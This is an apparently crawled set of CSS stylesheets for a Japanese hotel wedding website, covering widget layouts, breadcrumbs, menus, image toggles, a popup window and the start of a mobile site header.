#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper .slick-item-list {
  width: var(--cw, 960px);
  margin: 0 auto;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper .slick-item-list .slick-item-list-item {
  width: 100%;
  margin: 120px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper .slick-item-list .slick-item-list-item .textimage-row-item {
  max-width: 100%;
  display: flex;
  align-items: flex-end;
  justify-content: center;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper .slick-item-list .slick-item-list-item .textimage-row-item > picture, #widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper .slick-item-list .slick-item-list-item .textimage-row-item > .textimage-row-item-first {
  /* 画像側 */
  width: auto;
  flex-shrink: 0;
  flex-grow: 0;
  width: 50%;
  height: 300px;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper .slick-item-list .slick-item-list-item .textimage-row-item .textimage-row-item-second {
  /* テキスト側 */
  flex-grow: 0;
  padding-left: 40px;
  padding-bottom: 40px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper .slick-item-list .slick-item-list-item .textimage-row-item .textimage-row-item-second .title {
  font-size: 18px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper .slick-item-list .slick-item-list-item .textimage-row-item .textimage-row-item-second .subtitle {
  font-size: 10px;
  margin-bottom: 30px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper .slick-item-list .slick-item-list-item .textimage-row-item .textimage-row-item-second .description {
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper .slick-item-list .slick-item-list-item:nth-child(2n) .textimage-row-item > picture, #widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper .slick-item-list .slick-item-list-item:nth-child(2n) .textimage-row-item > .textimage-row-item-first {
  order: 2;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .item-list-wrapper .slick-item-list .slick-item-list-item:nth-child(2n) .textimage-row-item .textimage-row-item-second {
  order: 1;
  text-align: right;
  padding-right: 40px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .list-toggle {
  margin: 0 auto;
  display: block;
  text-align: center;
  width: 100%;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .list-toggle .list-toggle-btn {
  cursor: pointer;
  display: none;
  width: 300px;
  font-size: 20px;
  height: auto;
  background: #DDDFDB;
  color: #44443C;
  padding: 15px 35px;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .list-toggle .list-toggle-btn.active {
  display: block !important;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .list-toggle .list-toggle-btn.list-toggle-more:after, #widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .list-toggle .list-toggle-btn.list-toggle-close:after {
  content: '';
  position: absolute;
  right: 10px;
  top: 50%;
  display: block;
  border-top: 1px solid currentColor;
  border-right: 1px solid currentColor;
  transform-origin: center;
  width: 15px;
  height: 15px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .list-toggle .list-toggle-btn.list-toggle-more:after {
  transform: translateY(-10px) rotate(135deg);
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages8"] .main-contents .list-toggle .list-toggle-btn.list-toggle-close:after {
  transform: translateY(-3px) rotate(-45deg);
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages9"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages9"] .main-contents {
  width: 100%;
  overflow: hidden;
}
@media screen and (min-width: 769px) {
  #widget-body-area .fuwel-widget-parts[data-name="12/textimages9"] .main-contents .slick-image-list {
    display: flex;
    flex-wrap: wrap;
    max-width: 100%;
    width: 100%;
  }
  #widget-body-area .fuwel-widget-parts[data-name="12/textimages9"] .main-contents .slick-image-list .slick-image-list-item {
    margin-right: 10px;
    margin-left: 10px;
    width: calc((100% / 3)  - (10px * 4 / 3));
  }
  #widget-body-area .fuwel-widget-parts[data-name="12/textimages9"] .main-contents .slick-image-list .slick-image-list-item a {
    position: static;
    display: block;
    line-height: 0;
  }
  #widget-body-area .fuwel-widget-parts[data-name="12/textimages9"] .main-contents .slick-image-list .slick-image-list-item a img {
    width: 100%;
    height: calc(var(--cw, 960px) / 5);
    object-fit: cover;
  }
  #widget-body-area .fuwel-widget-parts[data-name="12/textimages9"] .main-contents .slick-image-list .slick-image-list-item .editable-text-wrap {
    position: relative;
    display: block;
    text-align: left;
    color: #44443C;
    font-size: 16px;
    background-color: #f2f1ee;
    padding: 10px;
  }
  #widget-body-area .fuwel-widget-parts[data-name="12/textimages9"] .main-contents .slick-image-list .slick-image-list-item .editable-text-wrap .title {
    position: relative;
    display: inline-block;
  }
  #widget-body-area .fuwel-widget-parts[data-name="12/textimages9"] .main-contents .slick-image-list .slick-image-list-item .editable-text-wrap .subtitle {
    position: relative;
    display: inline-block;
  }
  #widget-body-area .fuwel-widget-parts[data-name="12/textimages9"] .main-contents .slick-image-list .slick-image-list-item .editable-text-wrap .subtitle:after {
    content: "＞";
    font-size: 13px;
    position: absolute;
    top: 50%;
    right: -20px;
    transform: translateY(-50%);
    line-height: 1;
  }
  #widget-body-area .fuwel-widget-parts[data-name="12/textimages9"] .main-contents .slick-image-list .slick-image-list-item:first-child {
    margin-left: 0px !important;
  }
  #widget-body-area .fuwel-widget-parts[data-name="12/textimages9"] .main-contents .slick-image-list .slick-image-list-item:last-child {
    margin-right: 0px !important;
  }
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents {
  width: 100%;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.pc .slick-image-list {
  display: flex;
  flex-wrap: wrap;
  max-width: 100%;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.pc .slick-image-list .slick-image-list-item {
  margin-right: 10px;
  margin-left: 10px;
  width: calc((100% / 3)  - (10px * 4 / 3));
  position: relative;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.pc .slick-image-list .slick-image-list-item a {
  position: static;
  display: block;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.pc .slick-image-list .slick-image-list-item a img {
  width: 100%;
  height: calc(var(--cw, 960px) / 5);
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.pc .slick-image-list .slick-image-list-item .title {
  display: inline-block;
  margin-top: 10px;
  margin-right: 10px;
  text-align: left;
  color: #44443C;
  font-size: 28px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.pc .slick-image-list .slick-image-list-item .info {
  display: inline-block;
  text-align: left;
  color: #44443C;
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.pc .slick-image-list .slick-image-list-item .description {
  display: block;
  margin-top: 10px;
  text-align: left;
  color: #44443C;
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.pc .slick-image-list .slick-image-list-item:first-child {
  margin-left: 0px !important;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.pc .slick-image-list .slick-image-list-item:last-child {
  margin-right: 0px !important;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.pc .slick-image-list .slick-image-list-item .more-link {
  text-align: center;
  height: 50px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.pc .slick-image-list .slick-image-list-item .more-link .editable-text {
  position: absolute;
  bottom: 0;
  box-sizing: border-box;
  display: block;
  width: auto;
  max-width: 250px;
  padding: 15px 30px;
  border: 1px solid #D3B5A3;
  color: #44443C;
  background: #D3B5A3;
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.pc .pt-imgSlideShow {
  position: relative;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.pc .pt-imgSlideShow::before, #widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.pc .pt-imgSlideShow::after {
  content: " ";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: -webkit-transform 0.5s ease-in;
  transition: -webkit-transform 0.5s ease-in;
  transition: transform 0.5s ease-in;
  transition: transform 0.5s ease-in, -webkit-transform 0.5s ease-in;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.pc .pt-imgSlideShow::before {
  background: #ebebeb;
  -webkit-transition-delay: 0.25s;
  transition-delay: 0.25s;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.pc .pt-imgSlideShow::after {
  background: #fff;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.pc .pt-imgSlideShow.js-show::before, #widget-body-area .fuwel-widget-parts[data-name="12/textimages10"] .main-contents.pc .pt-imgSlideShow.js-show::after {
  -webkit-transform: translate(100%, 0);
  transform: translate(100%, 0);
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages11"] {
  position: relative;
  width: 100%;
  height: 450px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages11"] .main-contents {
  position: relative;
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  display: flex;
  flex-wrap: nowrap;
  justify-content: flex-start;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages11"] .main-contents .main-image {
  flex-grow: 0;
  order: 2;
  width: var(--imgw, calc((var(--cw, 960px) / 3) * 2));
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages11"] .main-contents .main-image div {
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages11"] .main-contents .main-image .slick-list {
  width: 100%;
  margin: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages11"] .main-contents .main-image .slick-list .slick-slide.delay {
  transition-delay: var(--delay, 500ms) !important;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages11"] .main-contents .main-image .slick-list img {
  width: calc((var(--cw, 960px) / 3) * 2);
  max-width: 100%;
  height: 100%;
  object-fit: cover;
}
@media screen and (min-width: 769px) {
  #widget-body-area .fuwel-widget-parts[data-name="12/textimages11"] .main-contents .main-image .slick-dots {
    position: absolute;
    top: 50%;
    left: 0;
    bottom: auto;
    text-align: left;
    width: 30%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
  }
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages11"] .main-contents .main-image .slick-dots li button:before {
  content: '■';
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages11"] .main-contents .main-image .slick-dots li.slick-active button:before {
  content: '■';
  color: #44443C;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages11"] .main-contents [data-slider-dot="0"] .slick-dots {
  display: none !important;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages11"] .main-contents .original-items {
  display: none !important;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages11"] .main-contents .main-description {
  flex-grow: 1;
  order: 1;
  width: auto;
  margin-top: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages11"] .main-contents .main-description .middle-description {
  padding: 0 10px 0 20px;
  width: 100%;
  margin-top: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages11"] .main-contents .main-description .middle-description .editable-text {
  text-align: left;
  color: #44443C;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages11"] .main-contents .main-description .middle-description .sub-head-text {
  color: #44443C;
  font-size: 22px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="12/textimages11"] .main-contents .main-description .middle-description .editable-text.bottom-description-text {
  color: #44443C;
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="100/breadcrumb"] {
  width: 100%;
  background-color: #f5f5f5;
  padding: 3px 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="100/breadcrumb"] .main-contents {
  width: 100%;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="100/breadcrumb"] .main-contents .list-menu {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  flex-wrap: wrap;
  width: 100%;
  margin: 0;
  padding: 0;
  list-style: none;
}
#widget-body-area .fuwel-widget-parts[data-name="100/breadcrumb"] .main-contents .list-menu li.list-menu-item {
  text-align: center;
  position: relative;
  padding: 0 14px 0 0;
  margin: 0 5px 0 0;
}
#widget-body-area .fuwel-widget-parts[data-name="100/breadcrumb"] .main-contents .list-menu li.list-menu-item a {
  text-decoration: none;
  color: #333;
}
#widget-body-area .fuwel-widget-parts[data-name="100/breadcrumb"] .main-contents .list-menu li.list-menu-item .item-main-text {
  line-height: 1;
  font-size: 11px;
  white-space: nowrap;
}
#widget-body-area .fuwel-widget-parts[data-name="100/breadcrumb"] .main-contents .list-menu li.list-menu-item:after {
  content: "＞";
  font-size: 11px;
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  line-height: 1;
}
#widget-body-area .fuwel-widget-parts[data-name="100/breadcrumb"] .main-contents .list-menu li.list-menu-item:last-child:after {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu1"] {
  padding: 10px 15px;
  border: 1px solid #eee;
  border-right: none !important;
  border-left: none !important;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu1"] .main-contents {
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu1"] .main-contents .list-menu {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
  list-style: none;
  width: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu1"] .main-contents .list-menu li.list-menu-item {
  text-align: center;
  margin: 3px 15px;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu1"] .main-contents .list-menu li.list-menu-item a {
  text-decoration: none;
  color: #333;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu1"] .main-contents .list-menu li.list-menu-item .item-main-text {
  line-height: 18px;
  font-size: 16px;
  white-space: nowrap;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu1"] .main-contents .list-menu li.list-menu-item .item-main-text > div, #widget-body-area .fuwel-widget-parts[data-name="100/submenu1"] .main-contents .list-menu li.list-menu-item .item-main-text > span {
  display: inline-block;
  vertical-align: middle;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu1"] .main-contents .list-menu li.list-menu-item .item-main-text > span {
  width: 18px;
  height: 18px;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu1"] .main-contents .list-menu li.list-menu-item .item-main-text svg {
  fill: currentColor;
  width: 100%;
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] {
  padding: 0;
  border: 1px solid #eee;
  border-right: none !important;
  border-left: none !important;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] .main-contents {
  position: relative;
}
@media screen and (min-width: 769px) {
  #widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] .main-contents .list-menu-wrapper {
    display: block !important;
  }
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] .main-contents .list-menu {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
  margin: 0;
  padding: 10px 15px;
  list-style: none;
  width: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] .main-contents .list-menu li.list-menu-item {
  text-align: center;
  margin: 3px 15px;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] .main-contents .list-menu li.list-menu-item a {
  text-decoration: none;
  color: #333;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] .main-contents .list-menu li.list-menu-item .item-main-text {
  line-height: 18px;
  font-size: 16px;
  white-space: nowrap;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] .main-contents .list-menu li.list-menu-item .item-main-text > div, #widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] .main-contents .list-menu li.list-menu-item .item-main-text > span {
  display: inline-block;
  vertical-align: middle;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] .main-contents .list-menu li.list-menu-item .item-main-text > span {
  width: 18px;
  height: 18px;
}
#widget-body-area .fuwel-widget-parts[data-name="100/submenu2"] .main-contents .list-menu li.list-menu-item .item-main-text svg {
  fill: currentColor;
  width: 100%;
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/menuimg1"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/menuimg1"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/menuimg1"] .main-contents ul {
  display: flex;
  flex-wrap: nowrap;
  width: 100%;
  margin: 0 auto;
  justify-content: space-between;
  align-items: center;
}
#widget-body-area .fuwel-widget-parts[data-name="100/menuimg1"] .main-contents ul li {
  width: 20%;
  flex-grow: 0;
  flex-shrink: 0;
  margin: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="100/menuimg1"] .main-contents ul li.dummy {
  height: 0;
  margin: 0 !important;
}
#widget-body-area .fuwel-widget-parts[data-name="100/menuimg1"] .main-contents ul li a {
  position: static;
  display: inline;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="100/menuimg1"] .main-contents ul li img {
  height: auto;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/menuimg1"].underbarimg a {
  transition: all 0s ease-in-out 0s;
  padding-bottom: 15px;
}
#widget-body-area .fuwel-widget-parts[data-name="100/menuimg1"].underbarimg a:hover {
  background: url('/assets/widget/icon/original-underbar.png') center bottom no-repeat;
}
#widget-body-area .fuwel-widget-parts[data-name="100/line"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/line"] .main-contents {
  padding: 10px 0;
}
#widget-body-area .fuwel-widget-parts[data-name="100/line"] .main-contents .line-body {
  width: 100%;
  height: 2px;
  background-color: #333;
  margin: 0 auto;
}
#widget-body-area .fuwel-widget-parts[data-name="100/container"] {
  width: 100%;
  min-width: 10px;
  min-height: 10px;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  justify-content: flex-start;
}
#widget-body-area .fuwel-widget-parts[data-name="100/boxlist"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/boxlist"] .main-contents {
  width: 100%;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="100/boxlist"] .main-contents.pc .slick-item-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  max-width: 100%;
  width: 100%;
  margin: 0 auto;
}
#widget-body-area .fuwel-widget-parts[data-name="100/boxlist"] .main-contents.pc .slick-item-list .slick-item-list-item {
  margin: 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="100/boxlist"] .main-contents.pc .slick-item-list .slick-item-list-item .boxitem {
  background: #f4f4f3;
  color: #44443C;
  width: auto;
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/boxlist"] .main-contents.pc .slick-item-list .slick-item-list-item .boxitem .title {
  padding: 20px 20px 10px;
  font-size: 18px;
  border-bottom: 1px solid #D3B5A3;
}
#widget-body-area .fuwel-widget-parts[data-name="100/boxlist"] .main-contents.pc .slick-item-list .slick-item-list-item .boxitem .description {
  padding: 10px 20px;
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg"] .main-contents.pc .slick-image-list {
  display: none;
  max-width: 100%;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg"] .main-contents.pc .slick-image-list .slick-image-list-item {
  margin: 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg"] .main-contents.pc .slick-image-list .slick-image-list-item a {
  position: static;
  display: block;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg"] .main-contents.pc .slick-image-list .slick-image-list-item a img {
  width: 100%;
  height: calc(var(--cw, 960px) / 5);
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg"] .main-contents.pc .slick-image-list.active {
  display: grid !important;
  grid-template-columns: 1fr 1fr 1fr;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg"] .img-toggle {
  margin: 0 auto;
  display: block;
  text-align: center;
  width: 300px;
  height: 30px;
  /* 初期値 仮設定(開閉ボタン高さの半分を背景にする) */
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg"] .img-toggle .img-toggle-btn {
  cursor: pointer;
  display: none;
  width: 100%;
  font-size: 20px;
  height: auto;
  background: #DDDFDB;
  color: #44443C;
  padding: 15px 35px;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg"] .img-toggle .img-toggle-btn.active {
  display: block !important;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .main-contents {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .main-contents.pc .slick-image-list {
  display: none;
  max-width: 100%;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .main-contents.pc .slick-image-list .slick-image-list-item {
  margin: 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .main-contents.pc .slick-image-list .slick-image-list-item a {
  position: static;
  display: block;
  line-height: 0;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .main-contents.pc .slick-image-list .slick-image-list-item a img {
  width: 100%;
  height: calc(var(--cw, 960px) / 5);
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .main-contents.pc .slick-image-list.active {
  display: grid !important;
  grid-template-columns: 1fr 1fr 1fr;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .img-toggle {
  margin: 0 auto;
  display: block;
  text-align: center;
  width: 300px;
  height: 30px;
  /* 初期値 仮設定(開閉ボタン高さの半分を背景にする) */
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .img-toggle .img-toggle-btn {
  cursor: pointer;
  display: none;
  width: 100%;
  font-size: 20px;
  height: auto;
  background: #DDDFDB;
  color: #44443C;
  padding: 15px 35px;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .img-toggle .img-toggle-btn.active {
  display: block !important;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .pt-imgSlideShow {
  position: relative;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .pt-imgSlideShow::before, #widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .pt-imgSlideShow::after {
  content: " ";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: -webkit-transform 0.5s ease-in;
  transition: -webkit-transform 0.5s ease-in;
  transition: transform 0.5s ease-in;
  transition: transform 0.5s ease-in, -webkit-transform 0.5s ease-in;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .pt-imgSlideShow::before {
  background: #ebebeb;
  -webkit-transition-delay: 0.25s;
  transition-delay: 0.25s;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .pt-imgSlideShow::after {
  background: #fff;
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .pt-imgSlideShow.js-show::before, #widget-body-area .fuwel-widget-parts[data-name="100/toggleimg2"] .pt-imgSlideShow.js-show::after {
  -webkit-transform: translate(100%, 0);
  transform: translate(100%, 0);
}
#widget-body-area .fuwel-widget-parts[data-name="100/toggleimg3"] {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-cols-pc=""] {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-cols-pc="2"] {
  width: calc((100% - 60px) / 2);
}
#widget-body-area .fuwel-widget-parts[data-cols-pc="3"] {
  width: calc((100% - 60px) / 3);
}
#widget-body-area .fuwel-widget-parts[data-cols-pc="4"] {
  width: calc((100% - 60px) / 4);
}
#widget-body-area .fuwel-widget-parts[data-cols-pc="free"] {
  width: 100%;
}
@media screen and (min-width: 769px) {
  #widget-body-area .fuwel-widget-parts[data-align="center"] {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    flex-shrink: 0;
    margin-right: 100%;
  }
  #widget-body-area .fuwel-widget-parts[data-align="right"] {
    position: relative;
    left: 100%;
    transform: translateX(-100%);
    flex-shrink: 0;
    margin-right: 100%;
  }
}
@media screen and (max-width: 768px) {
  #widget-body-area .fuwel-widget-parts[data-align-sp="center"], #widget-body-area .fuwel-widget-parts[data-align="center"][data-align-sp=""], #widget-body-area .fuwel-widget-parts[data-align="center"]:not([data-align-sp]) {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    flex-shrink: 0;
    margin-right: 100%;
  }
  #widget-body-area .fuwel-widget-parts[data-align-sp="right"], #widget-body-area .fuwel-widget-parts[data-align="right"][data-align-sp=""], #widget-body-area .fuwel-widget-parts[data-align="right"]:not([data-align-sp]) {
    position: relative;
    left: 100%;
    transform: translateX(-100%);
    flex-shrink: 0;
    margin-right: 100%;
  }
}
@keyframes widget-popup-indicator {
  0% {
    transform: translate(-50%, -50%) rotate(180deg);
  }
  100% {
    transform: translate(-50%, -50%) rotate(540deg);
  }
}
.widget-popup-wrapper {
  position: fixed;
  top: 0;
  right: 0;
  z-index: 10010;
  width: calc(var(--vw, 1vw) * 100);
  min-width: 960px;
  height: 100vh;
  height: calc(var(--vh, 1vh) * 100);
  background-color: rgba(0, 0, 0, 0.4);
  padding: 40px 20px;
  overflow: auto;
}
.widget-popup-wrapper .widget-popup-indicator {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 60px;
  height: 60px;
  border: 4px solid #ccc;
  border-top-color: transparent;
  border-radius: 50%;
  animation: 1s ease infinite widget-popup-indicator;
}
.widget-popup-wrapper .widget-popup-window {
  position: relative;
  background-color: #fff;
  width: 1200px;
  max-width: 100%;
  min-height: calc(100vh - 160px);
  min-height: calc(var(--vh, 1vh) * 100 - 160px);
  margin: 0 auto;
}
.widget-popup-wrapper .widget-popup-window iframe {
  border: none;
  width: 100%;
  min-height: calc(100vh - 80px - 80px);
  min-height: calc(var(--vh, 1vh) * 100 - 80px - 80px);
}
.widget-popup-wrapper .widget-popup-window .widget-popup-close {
  cursor: pointer;
}
.widget-popup-wrapper .widget-popup-window .widget-popup-close:before {
  content: '';
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background-color: #666;
  background-image: url('/assets/widget/icon/close_wh.png');
  background-position: center center;
  background-size: 25px 25px;
  background-repeat: no-repeat;
}
.widget-popup-wrapper .widget-popup-window .widget-popup-close.close-top {
  position: absolute;
  top: -20px;
  right: -20px;
}
.widget-popup-wrapper .widget-popup-window .widget-popup-close.close-bottom {
  font-size: 20px;
  width: 300px;
  max-width: 100%;
  margin: 0 auto;
  padding: 20px 0;
  display: flex;
  align-items: center;
  justify-content: center;
}
.widget-popup-wrapper .widget-popup-window .widget-popup-close.close-bottom:before {
  margin-right: 15px;
}


--- FILE ---
content_type: text/css
request_url: https://weddings.anaintercontinental-tokyo.jp/halls_assets/281/original/css/common_sp.css
body_size: 13242
content:
@charset "utf-8";

/*━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
siteheader
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━*/

#siteheader {
  width: auto;
}

#siteheader a {
  color: #44443C;
}

#siteheader #FADE_IN {
  display: none;
}


/*============================
.head_wrapp
============================*/

#siteheader div.head_wrapp {
  width: 100%;
  height: 70px;
  background-color: #fff;
  position: fixed;
  top: 0;
  z-index: 9999;
}

#siteheader div.head_wrapp div.inner {
  width: 100%;
  height: 100%;
  margin: 0 auto;
  position: relative;
}


/*============================
.menu_block
============================*/

#siteheader div.head_wrapp div.inner div.menu_block {
  width: 95%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
  position: absolute;
  left: 0;
  top: 0;
}

#siteheader div.head_wrapp div.inner div.menu_block p.menu_bt {
  width: 60px;
  height: 60px;
  cursor: pointer;
}

#siteheader div.head_wrapp div.inner div.menu_block p.menu_bt img {
  width: 30px;
  padding: 20px 0 0 18px;
}

#siteheader div.head_wrapp div.inner a.lang_box {
  width: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

#siteheader div.head_wrapp div.inner a.lang_box i {
  margin-top: 15px;
  width: 40px;
  display: block;
}

#siteheader div.head_wrapp div.inner a.lang_box i img {
  width: 100%;
}
/*
#siteheader div.head_wrapp div.inner a.lang_box ul {
  width: auto;
  margin: 0 0 0 5px;
}

